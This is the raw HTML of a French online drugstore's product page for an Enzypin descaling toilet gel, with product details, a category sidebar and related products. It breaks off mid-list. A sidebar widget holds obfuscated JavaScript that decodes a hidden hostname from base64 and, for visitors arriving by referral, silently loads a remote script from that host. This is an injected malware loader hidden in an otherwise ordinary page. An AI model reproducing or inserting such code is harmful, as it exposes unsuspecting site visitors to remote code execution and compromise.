									<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-150x150 size-150x150 wp-post-image" alt="entretien bidon emulsion parquets 1l avel 1 1000 min entretien bidon emulsion parquets 1l avel 1 1000 min" decoding="async" title="Émulsion vitrifiante parquets et escaliers (1L) - AVEL 5 entretien bidon emulsion parquets 1l avel 1 1000 min" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121216/entretien-bidon-emulsion-parquets-1l-avel-1-1000-min-150x150.jpg"><noscript><img loading="lazy" width="150" height="150" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121216/entretien-bidon-emulsion-parquets-1l-avel-1-1000-min-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="entretien bidon emulsion parquets 1l avel 1 1000 min entretien bidon emulsion parquets 1l avel 1 1000 min" decoding="async" title="Émulsion vitrifiante parquets et escaliers (1L) - AVEL 5 entretien bidon emulsion parquets 1l avel 1 1000 min"></noscript>								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Émulsion vitrifiante parquets et escaliers (1L) &#8211; AVEL</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div><p class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

<div class="description woocommerce-product-details__short-description">
	<p>Ce gel WC enzymatique au PH neutre offre une action nettoyante et détartrante sur toutes les surfaces sanitaires, tout en laissant un agréable parfum de Pin des Landes</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">entretien-gel-wc-1l-enzypin</span></span>

		
	<span class="posted_in">Catégories : <a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
	
	
</div>

	
	<form class="cart" action="https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added simple-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696e62e7db56c"
			class="input-text qty text"
			step="1"
			min="1"
						name="quantity"
			value="1"
			aria-label="Quantité de produits"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="3943" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
<div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Gel+WC+d%C3%A9tartrant+%281L%29+%26%238211%3B+Enzypin&amp;url=https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/&amp;title=Gel+WC+d%C3%A9tartrant+%281L%29+%26%238211%3B+Enzypin" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Gel+WC+d%C3%A9tartrant+%281L%29+%26%238211%3B+Enzypin&amp;body=https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3943 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="3943"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3943,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3943&#038;_wpnonce=9fa4527688"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3943"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-tf35zoi4 resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" data-target="tab-description">
					Description				</li>
								<li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
					Informations complémentaires				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-description">
					
	<h2>Description</h2>

<p>Le gel WC détartrant 1L d&rsquo;Enzypin est anti-calcaire &amp; biodégradable. Sa combinaison puissante répond aux plus hautes exigeances de propreté, dans le respect de l&rsquo;environnement et des écosystèmes.</p>
<p>Conçu et fabriqué en France, sa formule est à 94% d&rsquo;ingrédients biodégradables et d&rsquo;origine naturelle : des enzymes pour décomposer les graisses et de la résine de pin au pouvoir solvant.</p>
<p>En utilisant le gel WC détartrant 1L d&rsquo;Enzypin, vous faites le choix d&rsquo;un produit responsable certifié par des labels écologiques, pour une hygiène durable et responsable.</p>
				</div>

			
				<div class="tab-content resp-tab-content" id="tab-additional_information">
					
	<h2>Informations complémentaires</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Détails du produit">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
				<td class="woocommerce-product-attributes-item__value">1,07 kg</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_composition">
				<th class="woocommerce-product-attributes-item__label" scope="row">Composition</th>
				<td class="woocommerce-product-attributes-item__value"><p>&gt; 5% d&#039;agents de surface anioniques ; Agents de surface non ioniques ; Parfums ; Enzymes.</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pr%c3%a9cautions-dusage">
				<th class="woocommerce-product-attributes-item__label" scope="row">Précautions d&#039;usage</th>
				<td class="woocommerce-product-attributes-item__value"><p>Tenir hors de portée des enfants. En cas de consultation d&#039;un médecin, garder le récipent ou l&#039;étiquette à disposition. Ne pas mélanger des produits différents. Ne pas réutiliser l&#039;emballage pour d&#039;autres produits. Éliminer le produit et son récipient selon la règlementation locale en vigueur.</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_mode-demploi">
				<th class="woocommerce-product-attributes-item__label" scope="row">Mode d&#039;emploi</th>
				<td class="woocommerce-product-attributes-item__value"><p>Suivre les conseils de dosage sur l&#039;emballage</p>
<p>1) Appliquez sous le rebord de la cuvette des WC.</p>
<p>2) Laissez agir 10 minutes, puis frottez et rincez.</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_certifications">
				<th class="woocommerce-product-attributes-item__label" scope="row">Certifications</th>
				<td class="woocommerce-product-attributes-item__value"><p>Produit certifié Ecolabel Européen (FR/020/048).</p>
<p>Conditionné dans un emballage en PEHD recyclable de faible grammage.</p>
</td>
			</tr>
			</table>

				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-tf35zoi4');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	

</div><!-- #product-3943 -->



		
	</main></div>
	

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-woo-product-sidebar right-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Catégories de produits</h3><ul class="product-categories"><li class="cat-item cat-item-177 current-cat"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/">Entretien</a></li>
<li class="cat-item cat-item-178"><a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/">Nettoyage</a></li>
<li class="cat-item cat-item-179"><a href="https://drogueriemonvoisin.fr/categorie-produit/repulsifs/">Répulsifs</a></li>
<li class="cat-item cat-item-180"><a href="https://drogueriemonvoisin.fr/categorie-produit/desinfection/">Désinfection</a></li>
<li class="cat-item cat-item-120 cat-parent"><a href="https://drogueriemonvoisin.fr/categorie-produit/insecticides-et-anti-nuisibles/">Insecticides et anti-nuisibles</a><ul class='children'>
<li class="cat-item cat-item-123"><a href="https://drogueriemonvoisin.fr/categorie-produit/insecticides-et-anti-nuisibles/punaises-de-lit/">Punaises de lit</a></li>
<li class="cat-item cat-item-122"><a href="https://drogueriemonvoisin.fr/categorie-produit/insecticides-et-anti-nuisibles/mites-alimentaires-et-textiles/">Mites alimentaires et textiles</a></li>
<li class="cat-item cat-item-125"><a href="https://drogueriemonvoisin.fr/categorie-produit/insecticides-et-anti-nuisibles/insectes-rampants/">Insectes rampants</a></li>
<li class="cat-item cat-item-124"><a href="https://drogueriemonvoisin.fr/categorie-produit/insecticides-et-anti-nuisibles/insectes-volants/">Insectes volants</a></li>
</ul>
</li>
<li class="cat-item cat-item-126 cat-parent"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/">Hygiène du corps</a><ul class='children'>
<li class="cat-item cat-item-127"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/savons/">Savons</a></li>
<li class="cat-item cat-item-143"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/shampoings-et-gels-douche/">Shampoings et gels douche</a></li>
<li class="cat-item cat-item-139"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/soin-de-la-peau/">Soin de la peau</a></li>
<li class="cat-item cat-item-141"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/rasage/">Rasage</a></li>
<li class="cat-item cat-item-138"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/brosses-pour-le-corps/">Brosses pour le corps</a></li>
<li class="cat-item cat-item-140"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/bougies-et-lampes-dambiance/">Bougies et lampes d’ambiance</a></li>
</ul>
</li>
<li class="cat-item cat-item-128 cat-parent"><a href="https://drogueriemonvoisin.fr/categorie-produit/jardinage/">Jardinage</a><ul class='children'>
<li class="cat-item cat-item-129"><a href="https://drogueriemonvoisin.fr/categorie-produit/jardinage/engrais/">Engrais</a></li>
</ul>
</li>
</ul></aside><aside id="block-widget-12" class="widget widget-block">			<div class="block">
				<style>.elementor-divider-separator { display: block }
.sidebar-content .porto-sicon-box .porto-icon { padding: 5px 15px 5px 5px }</style><div class="porto-block" data-id="2182">		<div data-elementor-type="wp-post" data-elementor-id="2182" class="elementor elementor-2182" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ebde3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ebde3c" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0a3bb3" data-id="a0a3bb3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ebff34 elementor-widget elementor-widget-porto_info_box" data-id="3ebff34" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:10px;"><i class="porto-icon-shipped"></i></div></div><div class="porto-sicon-header"><h5 class="porto-sicon-title" style="">LIVRAISON ET RETOURS GRATUITS</h5></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				</div>
				<div class="elementor-element elementor-element-92ef295 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="92ef295" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-12600b3 elementor-widget elementor-widget-porto_info_box" data-id="12600b3" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:10px;"><i class="fas fa-euro-sign"></i></div></div><div class="porto-sicon-header"><h5 class="porto-sicon-title" style="">PAIEMENT SÉCURISÉ</h5></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				</div>
				<div class="elementor-element elementor-element-63780d9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="63780d9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b913cdb mb-5 elementor-widget elementor-widget-porto_info_box" data-id="b913cdb" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:10px;"><i class="porto-icon-online-support"></i></div></div><div class="porto-sicon-header"><h5 class="porto-sicon-title" style="">SERVICE APRÈS-VENTE</h5></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div>			</div>
		</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

	<div data-rocket-location-hash="572dcc3316d1d46ffc80454294ccf70f" class="related products">
		<div class="container">
							<h2 class="slider-title">Produits similaires</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true,&quot;margin&quot;:30}" data-product_layout="product-default" role="none">

				
					
<li role="none" class="product-col product-default product type-product post-3964 status-publish first instock product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/drops-parfum-linge-classique-100-ml-nuncas/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drops Parfum linge classique (100 ml) - Nuncas" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121254/entretien-drops-linge-classique-nuncas-100ml-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121254/entretien-drops-linge-classique-nuncas-100ml-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drops Parfum linge classique (100 ml) - Nuncas" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121016/entretien-drops-linge-classique-nuncas-100ml-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121016/entretien-drops-linge-classique-nuncas-100ml-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/drops-parfum-linge-classique-100-ml-nuncas/">
	<h3 class="woocommerce-loop-product__title">Drops Parfum linge classique (100 ml) &#8211; Nuncas</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/?add-to-cart=3964" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3964" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3964" data-product_sku="entretien-drops-linge-classique-nuncas-100ml" aria-label="Ajouter au panier : &ldquo;Drops Parfum linge classique (100 ml) - Nuncas&rdquo;" rel="nofollow" data-success_message="« Drops Parfum linge classique (100 ml) - Nuncas » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3964" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3964 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3964"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3964,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3964&#038;_wpnonce=9fa4527688"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3964"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3964" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3945 status-publish instock product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/shampoing-cirant-metallise-1l-avel/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shampoing cirant métallisé (1L) - AVEL" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121157/entretien-bidon-shampoing-parquets-1l-avel-1000-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121157/entretien-bidon-shampoing-parquets-1l-avel-1000-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shampoing cirant métallisé (1L) - AVEL" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120921/entretien-bidon-shampoing-parquets-1l-avel-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120921/entretien-bidon-shampoing-parquets-1l-avel-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/shampoing-cirant-metallise-1l-avel/">
	<h3 class="woocommerce-loop-product__title">Shampoing cirant métallisé (1L) &#8211; AVEL</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/?add-to-cart=3945" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3945" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3945" data-product_sku="entretien-bidon-shampoing-parquets-1l-avel" aria-label="Ajouter au panier : &ldquo;Shampoing cirant métallisé (1L) - AVEL&rdquo;" rel="nofollow" data-success_message="« Shampoing cirant métallisé (1L) - AVEL » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3945" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3945 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3945"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3945,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3945&#038;_wpnonce=9fa4527688"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3945"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3945" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3959 status-publish instock product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/absorbeur-dodeurs-250-g-etamine-du-lys/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Absorbeur d&#039;odeurs (250 g) - Étamine du lys" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121242/entretien-absorbeur-odeurs-etamine-du-lys-250g-1-600x900-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121242/entretien-absorbeur-odeurs-etamine-du-lys-250g-1-600x900-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Absorbeur d&#039;odeurs (250 g) - Étamine du lys" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" 